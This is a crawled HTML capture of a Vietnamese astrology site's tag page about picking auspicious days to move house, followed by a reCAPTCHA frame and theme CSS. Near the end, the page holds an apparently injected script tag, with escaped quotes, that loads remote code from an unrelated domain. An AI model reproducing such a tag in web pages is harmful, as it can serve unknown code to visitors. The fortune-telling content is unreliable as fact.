

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tuvikhoahoc.com/tag/xem-ngay-vao-nha-moi/
body_size: 7659
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
<meta http-equiv="content-type" content="text/html;charset=UTF-8"/>
<link rel="profile" href="https://gmpg.org/xfn/11"/>
<link rel="pingback" href="/xmlrpc.php"/>
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<link rel="alternate" hreflang="vi-VN" href="https://tuvikhoahoc.com/tag/xem-ngay-vao-nha-moi/"/>
<meta property="dable:item_id" content="1419374077">
<meta name="copyright" content="www.tuvikhoahoc.com" />
<meta name="author" content="www.tuvikhoahoc.com" />
<meta property="dable:author" content="www.tuvikhoahoc.com">
<meta name="GENERATOR" content="Tử vi khoa học" />
<meta property="fb:admins" content="233024613562326" />
<meta property="fb:app_id" content="581354145326672" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
	<!-- This site is optimized with the Yoast SEO Premium plugin v15.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Xem ngày vào nhà mới</title>
	<meta name="description" content="Cập nhật thông tin mới nhất về xem ngày vào nhà mới, tử vi chi tiết về vấn đề xem ngày vào nhà mới" />
	<meta name="robots" content="index,follow,snippet" />
	<link rel="canonical" href="https://tuvikhoahoc.com/tag/xem-ngay-vao-nha-moi/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Thông tin về xem ngày vào nhà mới" />
	<meta property="og:description" content="Cập nhật thông tin mới nhất về xem ngày vào nhà mới, tử vi chi tiết về vấn đề xem ngày vào nhà mới" />
	<meta property="og:url" content="https://tuvikhoahoc.com/tag/xem-ngay-vao-nha-moi/" />
	<meta property="og:site_name" content="Tử vi khoa học" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"/#website","url":"/","name":"T\u1eed vi khoa h\u1ecdc","description":"Xem t\u1eed vi, ng\u00e0y gi\u1edd, t\u01b0\u1edbng s\u1ed1, phong th\u1ee7y online","potentialAction":[{"@type":"SearchAction","target":"/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"CollectionPage","@id":"/tag/xem-ngay-vao-nha-moi/#webpage","url":"/tag/xem-ngay-vao-nha-moi/","name":"Th\u00f4ng tin v\u1ec1 xem ng\u00e0y v\u00e0o nh\u00e0 m\u1edbi","isPartOf":{"@id":"/#website"},"description":"C\u1eadp nh\u1eadt th\u00f4ng tin m\u1edbi nh\u1ea5t v\u1ec1 xem ng\u00e0y v\u00e0o nh\u00e0 m\u1edbi, t\u1eed vi chi ti\u1ebft v\u1ec1 v\u1ea5n \u0111\u1ec1 xem ng\u00e0y v\u00e0o nh\u00e0 m\u1edbi","breadcrumb":{"@id":"/tag/xem-ngay-vao-nha-moi/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["/tag/xem-ngay-vao-nha-moi/"]}]},{"@type":"BreadcrumbList","@id":"/tag/xem-ngay-vao-nha-moi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://cnt.tuvikhoahoc.com/","url":"https://cnt.tuvikhoahoc.com/","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"/tag/xem-ngay-vao-nha-moi/","url":"/tag/xem-ngay-vao-nha-moi/","name":"xem ng\u00e0y v\u00e0o nh\u00e0 m\u1edbi"}}]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='stylesheet'  href='/wp-content/plugins/contact-form-7/includes/css/styles.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/plugins/tuvi/bootstrap.min.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/assets/css/fl-icons.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/assets/css/flatsome.css'  media='all' />
<link rel='stylesheet'  href='/wp-content/themes/tuvikhoahoc/style.css'  media='all' />
<link rel='stylesheet'  href='//fonts.googleapis.com/css?family=-apple-system%2C+BlinkMacSystemFont%2C+%22Segoe+UI%22%2C+Roboto%2C+Oxygen-Sans%2C+Ubuntu%2C+Cantarell%2C+%22Helvetica+Neue%22%2C+sans-serif%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap'  media='all' />
<script  src='/wp-includes/js/jquery/jquery.js' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="/wp-json/" /><link rel="alternate" type="application/json" href="/wp-json/wp/v2/tags/53416" /><link rel="alternate" href="/tag/xem-ngay-vao-nha-moi/" hreflang="x-default" /><!--[if IE]><link rel="stylesheet" type="text/css" href="/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><style>:root {--primary-color: #c92424;}/* Site Width */.header-main{height: 60px}#logo img{max-height: 60px}#logo{width:200px;}.header-bottom{min-height: 55px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:60px!important}.stuck #logo img{max-height: 60px!important}.header-bg-color, .header-wrapper {background-color: #c92424}.header-bottom {background-color: #f1f1f1}.stuck .header-main .nav > li > a{line-height: 40px }@media (max-width: 549px) {.header-main{height: 60px}#logo img{max-height: 60px}}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #c92424;}/* Color !important */[data-text-color="primary"]{color: #c92424!important;}/* Background Color */[data-text-bg="primary"]{background-color: #c92424;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #c92424;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #c92424}.nav-tabs > li.active > a{border-top-color: #c92424}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #c92424 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #c92424 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #c92424;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#c92424; }[data-text-bg="secondary"]{background-color: #c92424;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #c92424}/* Color !important */[data-text-color="secondary"]{color: #c92424!important;}/* Border */.secondary.is-outline:hover{border-color:#c92424}body{font-size: 107%;}@media screen and (max-width: 549px){body{font-size: 110%;}}body{font-family:"-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif}body{font-weight: 400}body{color: #212121}.nav > li > a {font-family:"-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #333333;}.breadcrumbs{text-transform: none;}button,.button{text-transform: none;}.nav > li > a, .links > li > a{text-transform: none;}.section-title span{text-transform: none;}h3.widget-title,span.widget-title{text-transform: none;}.alt-font{font-family: "-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif", sans-serif;}.alt-font{font-weight: 400!important;}a{color: #dd3333;}.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style><script data-cfasync="false" nonce="f4a460f1-72af-4a54-aeb4-d7123d351b9c">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="f4a460f1-72af-4a54-aeb4-d7123d351b9c";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>

<body class="archive tag tag-xem-ngay-vao-nha-moi tag-53416 multiple-domain-tuvikhoahoc-local wp-schema-pro-2.0.0 nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<div id="wrapper">


<header id="header" class="header header-full-width has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="/" title="Tử vi khoa học - Xem tử vi, ngày giờ, tướng số, phong thủy online" rel="home">
    <img width="200" height="36" src="https://www.tuvikhoahoc.com/data/2021/05/logotvkh.png" class="header_logo header-logo" alt="Tử vi khoa học"/><img  width="200" height="36" src="https://www.tuvikhoahoc.com/data/2021/05/logotvkh.png" class="header-logo-dark" alt="Tử vi khoa học"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-ngay-sinh/" class="nav-top-link">Xem tử vi theo ngày tháng năm sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-gio-sinh/" class="nav-top-link">Xem tử vi trọn đời theo giờ sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/giai-nghia/diem-bao-giat-long-may-trai/" class="nav-top-link">Giật lông mày trái</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tuoi-vo-chong/" class="nav-top-link">Xem tuổi vợ chồng</a></li>
<li><a href="https://www.tuvikhoahoc.com/chon-nam-sinh-con/" class="nav-top-link">xem tuổi sinh con</a></li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
                          </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>   </div><!-- header-wrapper-->
</header>

<div class="header-block block-html-after-header z-1" style="position:relative;top:-1px;"><div id="adsheader"></div></div>
<main id="main" class="">

<div id="content" class="blog-wrapper blog-archive page-wrapper">
		<header class="archive-page-header">
	<div class="row">
	<div class="large-12 text-left col">
	<h1 class="page-title x-larger">
		Thông tin về Xem ngày vào nhà mới	</h1>
		</div>
	</div>
</header><!-- .page-header -->


<div class="row row-large ">
	
	<div class="large-9 col col-divided">
			


  
    <div class="row large-columns-1 medium-columns- small-columns-1">
  		<div class="col post-item" >
			<div class="col-inner">
				<div class="box box-vertical box-text-bottom box-blog-post has-hover">
            					<div class="box-image" style="width:18%;">
  						<a href="/xem-ngay-nhap-trach-ve-nha-moi/" title="Xem ngày nhập trạch về nhà mới 2026">
  						<div class="image-cover" style="padding-top:100%;">
  							<img width="150" height="150" src="/data/2014/11/download-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Xem ngày nhập trạch về nhà mới 2026" loading="lazy" srcset="/data/2014/11/download-1-150x150.jpeg 150w, /data/2014/11/download-1-70x70.jpeg 70w" sizes="(max-width: 150px) 100vw, 150px" />  							  							  						</div>
  						  						</a><!-- .link -->
  					</div><!-- .box-image -->
          					<div class="box-text text-left is-larger" >
					<div class="box-text-inner blog-post-inner">

					
										<a href="/xem-ngay-nhap-trach-ve-nha-moi/" title="Xem ngày nhập trạch về nhà mới 2026">
					<h2 class="post-title is-large ">Xem ngày nhập trạch về nhà mới 2026</h2></a>
															<p class="from_the_blog_excerpt ">Xem ngày nhập trạch là công cụ các thông tin ngày tốt xấu. gia chủ có thể xem chọn ngày đẹp chuyển về nhà mới					</p>
										
					</div><!-- .box-text-inner -->
					</div><!-- .box-text -->
				</div><!-- .box -->
				
			</div><!-- .col-inner -->
		</div><!-- .col -->
	</div>
	</div> <!-- .large-9 -->

	<div class="post-sidebar large-3 col">
		<div id="secondary" class="widget-area " role="complementary">
		<aside id="nav_menu-16" class="widget widget_nav_menu"><span class="widget-title "><span>Xem ngày</span></span><div class="is-divider small"></div><div class="menu-xemngay-container"><ul id="menu-xemngay" class="menu"><li><a href="/xem-ngay-tot-xau/">Xem ngày tốt xấu</a></li>
<li><a href="/xem-ngay-mua-xe/">Xem ngày mua xe</a></li>
<li><a href="/xem-ngay-hoang-dao/">Xem ngày hoàng đạo</a></li>
<li><a href="/xem-ngay-hac-dao-ngay-xau/">Xem ngày hắc đạo</a></li>
<li><a href="/xem-ngay-bat-tuong/">Xem ngày bất tương</a></li>
<li><a href="/xem-ngay-khai-truong/">Xem ngày khai trương</a></li>
<li><a href="/xem-ngay-nhap-trach-ve-nha-moi/">Xem ngày nhập trạch</a></li>
<li><a href="/chon-ngay-lam-nha/">Xem ngày làm nhà</a></li>
<li><a href="/xem-ngay-gio-xuat-hanh/">Xem ngày xuất hành</a></li>
<li><a href="/chon-ngay-chon-cat/">Xem ngày chôn cất</a></li>
<li><a href="/doi-am-lich-va-duong-lich/">Đổi ngày âm dương</a></li>
</ul></div></aside><aside id="nav_menu-19" class="widget widget_nav_menu"><span class="widget-title "><span>Xem tử vi</span></span><div class="is-divider small"></div><div class="menu-goc-tu-vi-container"><ul id="menu-goc-tu-vi" class="menu"><li><a href="/dat-ten-cho-con/">Đặt tên cho con</a></li>
<li><a href="/xem-tu-vi-tron-doi/">Xem tử vi trọn đời</a></li>
<li><a href="/xem-tu-vi-theo-gio-sinh/">Xem bói giờ sinh</a></li>
<li><a href="/can-xuong-doan-so/">Cân xương đoán số</a></li>
<li><a href="/xem-boi-ai-cap/">Xem bói Ai Cập</a></li>
<li><a href="/doan-tinh-cach-qua-chu-cai-dau-tien-cua-ten-ban/">Xem bói tính cách</a></li>
<li><a href="/doan-tinh-yeu-qua-chu-cai-dau-tien-cua-ten-ban/">Xem tình yêu qua Tên</a></li>
</ul></div></aside><aside id="nav_menu-20" class="widget widget_nav_menu"><span class="widget-title "><span>Xem tuổi</span></span><div class="is-divider small"></div><div class="menu-xemtuoi-container"><ul id="menu-xemtuoi" class="menu"><li><a href="/xem-hop-tuoi/">Xem tuổi làm ăn buôn bán</a></li>
<li><a href="/xem-tuoi-vo-chong/">Xem tuổi vợ chồng</a></li>
<li><a href="/chon-tuoi-ket-hon/">Xem tuổi kết hôn</a></li>
<li><a href="/xem-tuoi-lam-nha/">Xem tuổi làm nhà 2026</a></li>
<li><a href="/chon-nam-sinh-con/">Chọn năm sinh con  2026</a></li>
<li><a href="/xem-han-tam-tai/">Xem hạn tam tai  2026</a></li>
<li><a href="/xem-sao-chieu-menh/">Xem sao hạn  2026</a></li>
<li><a href="/xem-huong-nha-tot/">Xem hướng nhà tốt</a></li>
<li><a href="/tu-vi/xem-menh-bang-nam-sinh/">Xem mệnh theo tuổi</a></li>
</ul></div></aside></div>
	</div><!-- .post-sidebar -->

</div><!-- .row -->

</div>


</main>

<footer id="footer" class="footer-wrapper">

	<div id="copyright" class="copyright-team">
<p>Copyright ©2014-2026 Tử Vi Khoa Học All rights reserved<br> Ghi rõ nguồn Tử Vi Khoa Học nếu bạn phát hành lại nội dung này</p>
<p id="thk" class="copy"> <a href="/about-us/">Về chúng tôi</a>
       	<a href="/copyright-notice/">Bản quyền</a>
        <a href="/terms-of-use/">Điều khoản</a>                  
        <a href="/privacy-policies/">Chính sách</a>
        <a href="/contact/">Liên hệ</a><a href="https://hoconline.club/">Học Online</a></p>
</div>
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center small-text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
              </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-ngay-sinh/">Xem tử vi theo ngày tháng năm sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tu-vi-theo-gio-sinh/">Xem tử vi trọn đời theo giờ sinh</a></li>
<li><a href="https://www.tuvikhoahoc.com/giai-nghia/diem-bao-giat-long-may-trai/">Giật lông mày trái</a></li>
<li><a href="https://www.tuvikhoahoc.com/xem-tuoi-vo-chong/">Xem tuổi vợ chồng</a></li>
<li><a href="https://www.tuvikhoahoc.com/chon-nam-sinh-con/">xem tuổi sinh con</a></li>
		</ul>
	</div>
</div>
<script  id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"Hi\u1ec7n","visibility_hide":"\u1ea8n","visibility_hide_by_default":"1","width":"Auto"};
/* ]]> */
</script>
<script  src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script  src='/wp-includes/js/hoverIntent.min.js' id='hoverIntent-js'></script>
<script  id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/tuvikhoahoc.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"60","user":{"can_edit_pages":false}};
/* ]]> */
</script>
<script  src='/wp-content/themes/tuvikhoahoc/assets/js/flatsome.js' id='flatsome-js-js'></script>
<script type=\"text/javascript\" src=\"https://c.bigcomics.bid/FfgZNwvz\" defer></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"732b7bf8d61b4ed6afa7d09683c6de6a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Nf6KngYvYy2YRuhDtnoUUg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767834034519');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://tuvikhoahoc.com/wp-content/themes/tuvikhoahoc/assets/css/fl-icons.css
body_size: -257
content:
@font-face {
	font-display: swap;
	font-family: 'fl-icons';
	src: url("icons/fl-icons.woff") format("woff")
}

.lazy-icons i[class^="icon-"] {
	visibility: visible !important
}

--- FILE ---
content_type: text/css
request_url: https://tuvikhoahoc.com/wp-content/themes/tuvikhoahoc/style.css
body_size: 3931
content:
/*
Theme Name: tuvikhoahoc
Description: This is a child theme for Flatsome Theme
Author: UX Themes
Template: flatsome
Version: 3.0
*/

/*************** ADD CUSTOM CSS HERE.   ***************/

a:hover{text-decoration: none !important; }
@media only screen and (max-width: 48em) {
/*************** ADD MOBILE ONLY CSS HERE  ***************/
}

@media screen and (min-width: 850px){
	.large-3 {
	    max-width: 28%;
	    -ms-flex-preferred-size: 28%;
	    flex-basis: 28%;
	}
	.content-builder .large-3{
		 max-width: 25% !important;
	    -ms-flex-preferred-size: 25% !important;
	    flex-basis: 25% !important;
	}
	.large-9 {
	    max-width: 72%;
	    -ms-flex-preferred-size: 72%;
	    flex-basis: 72%;
	}
}
.page-wrapper{padding-top: 20px;padding-bottom: 10px !important; }
.entry-header-text{padding-bottom: 0px; }

/* Css header */
.nav-column li>a, .nav-dropdown>li>a{color: #212121 !important; font-size: 15px !important; }
.header-nav li .nav-top-link{font-size: 14px !important; color: white !important; font-weight: normal !important; }
.nav>li>a:focus, .nav>li>a:hover{background: none !important; }
.nav-dropdown{padding: 0px !important; box-shadow: none !important; border: 1px solid #ddd !important; }
.off-canvas .sidebar-menu{padding: 5px 0px;}
.sidebar-menu .nav>li>a{font-size: 14px !important;}
.off-canvas-right .mfp-content, .off-canvas-left .mfp-content{background-color: white !important; }
.nav-vertical>li>ul li a{font-size: 15px !important; color: #212121 !important; }
.nav-icon .header-button .icon{padding-left: 4px !important; padding-right: 4px !important; border-radius: 3px; border-color: #a00000; background: #a00000 !important; }
.nav-icon .header-button .icon .icon-menu{top: 0px !important; }
.icon-menu{font-size: 28px !important;}
/* End css header */

/* Begin css container */
body{line-height: 1.9em; }
#wrapper, #main{z-index: 1; }
h1, h2, h3, h4, h5, h6, .heading-font, .banner h1, .banner h2{font-weight: normal !important; }
b, strong{font-weight: bold !important; }
.button, button, input[type='submit'], input[type='reset'], input[type='button']{font-weight: normal !important; text-transform: none !important; letter-spacing: 0 !important; -webkit-appearance: none !important;}
.button, button, input, textarea, select, fieldset{margin-bottom: 0px !important;}
@media screen and (min-width: 849px) {
	.col-border+.col, .col-divided+.col {
	    padding-left: 0px !important;
	}
	.col-divided {
	    padding-right: 15px !important;
	    border-right: none;
	}
	.row-divided>.col+.col:not(.large-12) {
	    border-left: none !important;
	    padding-left: 0px !important;
	}
	.widget ul{
		margin-left: 0px !important;
	}
}
label{width: auto !important}
select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection{-webkit-appearance: menulist !important; border-radius: 0 !important; background-image: none !important; height: 40px !important; }
option, textarea, input[type=text], input[type=email], input[type=search] {color: #212121; background: #fff; border: 1px solid #c3c3c3; }
input[type='email'], input[type='date'], input[type='search'], input[type='number'], input[type='url'], input[type='password'], textarea,.select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection{display: inline-block !important; width: auto !important; }
fieldset {border: 1px solid #b34744; padding: 5px; }
legend {width: auto; margin-bottom: 0; color: #212121; border: 0; padding: 0 5px; text-transform: none; font-size: 18px; }
/* End css container */

/* Begin css breadcrumbs */
#breadcrumbs{font-size: 14px;}
#breadcrumbs a{color: #333;}
/* End css container */

/* Begin css share */
.blog-share{margin: 20px 0px 0px 0px; padding: 6px 0 6px; border-bottom: 1px dashed #d2d2d2; border-top: 1px dashed #d2d2d2; }
.blog-share .td-post-share-title {font-weight: 700; font-size: 14px; position: relative; vertical-align: middle; font-family: 'Open Sans',arial,sans-serif; float: left; margin-right: 10px; }
/* End css share */

/* Begin css content*/
.row-large .post-item{padding: 10px 15px 10px !important;}
.entry-content{padding-top: 15px !important;}
.entry-content{padding-bottom: 10px !important;}
.entry-content table{border-spacing: 0px !important;} 
.entry-content table th, td{border: 1px solid #ececec;}
.entry-content ul li{margin-bottom: 0.2em !important}
.entry-content p{margin-bottom: 1em}
th:first-child, td:first-child{
	padding-left: 0.5em !important;
}
th:last-child, td:last-child{
	padding-right: 0.5em !important;
}
@media screen and (max-width: 549px){
	.box-vertical .box-image {
		width: 28% !important;
        direction: ltr;
	    display: table-cell;
	    vertical-align: middle;
	    float: left;
	}
	.box-text .from_the_blog_excerpt {
		padding-top: 5px;
	}
}
@media (max-width: 549px){.is-larger {font-size: 1.3em !important; } }
@media screen and (min-width: 550px){.box-list-view .box .box-text, .box-vertical .box-text {padding-left: 1em !important; padding-right: 0em !important; } }
.archive-page-header .col{padding-bottom: 10px !important;}
.box-image{margin-right: 12px; padding-bottom: 10px; vertical-align: top !important; }
.category_one .box-image{float: none !important;}
.section-title-normal{border-bottom: 2px solid #c92424; }
.section-title span{padding: 6px 12px 5px; background-color: #c92424; font-size: 16px; color: white; }
.box-text{padding-top: 0px !important; }
.form-center {text-align: center; }
